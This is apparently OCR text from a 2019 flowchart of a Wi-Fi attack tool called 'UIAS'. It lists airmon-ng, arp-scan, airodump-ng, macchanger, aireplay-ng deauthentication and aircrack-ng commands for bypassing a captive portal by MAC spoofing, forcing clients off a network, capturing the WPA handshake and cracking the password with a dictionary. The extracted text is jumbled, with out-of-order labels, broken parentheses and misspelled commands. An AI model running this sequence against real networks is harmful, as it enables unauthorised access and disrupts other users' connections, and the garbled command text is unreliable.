 Get Mode
UIAS
Inbar Koursh | December 20, 2019
crack password
captive portal bypass
deauth
start monitor mode
(airmon-ng check kill && airmon-ng start $interface)
Get MACs
(arp-scan -l)
get bssid+essid+ch list
(airodum-ng -w $saveloc $monitor_mode_interface)
get essid of net
Try mac
(macchanger -m $mac $interface
network test
print mac
crack mode?
Yes
No
start listening for handshake on ch with
bssid
(airodump-ng -c $c -w $save_path --bssid
$bssid $interface
Deauth bssid on chanel
(aireplay-ng -0 0 -a $bssid $interface)
Yes
deauth?
got handshake
get dictionary
atempt local cracking
(aircrack-ng -l netpass -w $save_location $dictonary -b $bssid $handshake)
print password